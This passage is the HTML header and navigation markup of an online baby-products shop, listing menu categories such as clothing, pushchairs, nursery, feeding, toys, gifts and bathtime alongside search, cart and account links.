                  <span class="site-header--spacer">or</span>
                  <a href="/account/register" id="customer_register_link">Create an Account</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
 
</header>

<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  <li class="large--hide">
    <a href="/">Home</a>
  </li>
  
  
    
      <li>
        <a
          href="/collections/sale"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            SALE
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/clothing"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Clothing &amp; Shoes
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Clothing &amp; Shoes Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/baby-girls-clothing"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Girls Clothing 0-6 Years
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Girls Clothing 0-6 Years Menu">
                </button>
                <ul
                  id="MenuChildren-2-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-bodysuits"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Bodysuits
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-babygrows"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Babygrows &amp; Sleepsuits
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-tops"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Tops
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-dresses-and-skirts"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Dresses &amp; Skirts
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-coats-and-jackets"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Coats &amp; Jackets
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-sets"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Sets
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-trousers-and-leggings"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Trousers &amp; Leggings
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-pyjamas"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Pyjamas &amp; Underwear
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/swimwear"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Swimwear
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-socks-and-tights"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Socks &amp; Tights
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-shoes-and-wellies"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Shoes &amp; Wellies
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-booties-and-shoft-shoes"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Booties &amp; Soft Shoes
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/hair-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Hair Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girls-hats"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Hats
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/baby-boys-clothing"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Boys Clothing 0-6 Years
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Boys Clothing 0-6 Years Menu">
                </button>
                <ul
                  id="MenuChildren-2-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-bodysuits"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Bodysuits
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-babygrows-and-sleepsuits"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Babygrows &amp; Sleepsuits
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-tops"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Tops
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-trousers-and-bottoms"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Trousers &amp; Bottoms
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-coats-and-jackets"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Coats &amp; Jackets
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-sets"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Sets
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-pyjamas-and-underwear"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Pyjamas &amp; Underwear
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/swimwear-1"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Swimwear
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-socks"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Socks
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boy-shoes-and-wellies"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Shoes &amp; Wellies
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-booties-and-soft-shoes"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Booties &amp; Soft Shoes
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-hats"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Hats
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/pushchairs-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Pushchairs
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Pushchairs Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/baby-carriers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Baby Carriers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/changing-bags"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Changing Bags
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cosytoes-footmuffs"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cosytoes &amp; Footmuffs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/rain-covers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Rain Covers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/other-pushchair-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Other Pushchair Accessories
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/nursery"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Nursery
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Nursery Menu">
        </button>
        <ul
          id="MenuParent-4"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/cribs-moses-baskets"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cribs &amp; Moses Baskets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mattresses"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Mattresses
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/travel-cots"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Travel Cots
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/baby-nests"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Baby Nests
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/baby-blankets-1"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Baby Blankets &amp; Muslins
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bedding-and-sheets"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Bedding &amp; Sheets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bouncers-rockers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Bouncers &amp; Rockers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/night-lights-mobiles-projectors"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Mobiles &amp; Projectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/night-lights"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Night Lights
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/nursery-chairs"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Nursing Chairs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/kids-furniture-storage"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Kids Furniture &amp; Storage
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/feeding"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Feeding
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Feeding Menu">
        </button>
        <ul
          id="MenuParent-5"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/highchairs"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Highchairs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/booster-seats"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Booster seats
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/breastfeeding"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Breastfeeding
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bottle-feeding"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Bottle Feeding
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/training-cups"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Training Cups
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/sterilisers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Sterilisers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/soothers-teethers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Soothers &amp; teethers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/food-preparation"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Food preparation
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/lunch-boxes"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Lunch Boxes &amp; Backpacks
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bibs"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Bibs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bowls-plates-cutlery"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Bowls, Plates &amp; Cutlery
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/toys-gifts"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Toys
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Toys Menu">
        </button>
        <ul
          id="MenuParent-6"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/pretend-play"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Pretend Play
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/art-creative-toys"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Art &amp; Creative Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/preschool-toys"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Preschool Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/vehicles"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Vehicles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/outdoor-activities"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Outdoor &amp; Activities
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/puzzles-games"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Puzzles &amp; Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/dolls"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Dolls
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/activity-toys"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Activity Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/musical-toys"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Musical Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/baby-rattles"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Baby Rattles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/educational-toys"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Educational Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/soft-toys"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Soft Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/wooden-toys"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Wooden Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/playmats-gyms"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Playmats &amp; Gyms
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/rockers-ride-ons"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Walkers, Rockers &amp; Ride Ons
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/action-figures"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Action Figures
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/gifts"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Gifts
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Gifts Menu">
        </button>
        <ul
          id="MenuParent-7"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/new-baby-gifts"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    New Baby Gifts
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/keepsakes"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Keepsakes
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/greeting-cards"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Greeting Cards
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/bathtime"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Bathtime
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Bathtime Menu">
        </button>
        <ul
          id="MenuParent-8"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/bath-tubs"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Bath Tubs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/potty-training"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Potty Training
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/grooming"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Grooming
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/baby-towels"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Baby Towels
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/toiletries-1"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Toiletries
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bath-sets-and-supports"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Bath Seats &amp; Supports
                </a>
              </li>
            
          
        </ul>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  <li class="large--hide">
    <a href="/">Home</a>
  </li>
  
  
    
      <li>
        <a
          href="/collections/sale"
          class="site-nav--link"
          data-meganav-type="child"
          >
            SALE
        </a>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/clothing"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Clothing &amp; Shoes
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/baby-girls-clothing"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Girls Clothing 0-6 Years
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-bodysuits"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Bodysuits
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-babygrows"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Babygrows &amp; Sleepsuits
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-tops"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Tops
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-dresses-and-skirts"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Dresses &amp; Skirts
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-coats-and-jackets"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Coats &amp; Jackets
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-sets"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Sets
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-trousers-and-leggings"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Trousers &amp; Leggings
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-pyjamas"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Pyjamas &amp; Underwear
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/swimwear"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Swimwear
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-socks-and-tights"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Socks &amp; Tights
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-shoes-and-wellies"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Shoes &amp; Wellies
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girl-booties-and-shoft-shoes"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Booties &amp; Soft Shoes
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/hair-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Hair Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-girls-hats"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Hats
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/baby-boys-clothing"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Boys Clothing 0-6 Years
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-bodysuits"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Bodysuits
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-babygrows-and-sleepsuits"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Babygrows &amp; Sleepsuits
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-tops"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Tops
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-trousers-and-bottoms"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Trousers &amp; Bottoms
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-coats-and-jackets"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Coats &amp; Jackets
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-sets"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Sets
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-pyjamas-and-underwear"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Pyjamas &amp; Underwear
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/swimwear-1"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Swimwear
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-socks"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Socks
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boy-shoes-and-wellies"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Shoes &amp; Wellies
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-booties-and-soft-shoes"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Booties &amp; Soft Shoes
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/baby-boys-hats"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Hats
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/pushchairs-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Pushchairs
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/baby-carriers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Baby Carriers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/changing-bags"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Changing Bags
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cosytoes-footmuffs"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cosytoes &amp; Footmuffs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/rain-covers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Rain Covers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/other-pushchair-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Other Pushchair Accessories
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/nursery"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-4"
          aria-expanded="false"
          >
            Nursery
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-4"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/cribs-moses-baskets"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cribs &amp; Moses Baskets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mattresses"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Mattresses
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/travel-cots"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Travel Cots
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/baby-nests"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Baby Nests
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/baby-blankets-1"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Baby Blankets &amp; Muslins
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bedding-and-sheets"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bedding &amp; Sheets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bouncers-rockers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bouncers &amp; Rockers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/night-lights-mobiles-projectors"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Mobiles &amp; Projectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/night-lights"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Night Lights
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/nursery-chairs"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Nursing Chairs
                </a>
              </li>
            
          
            
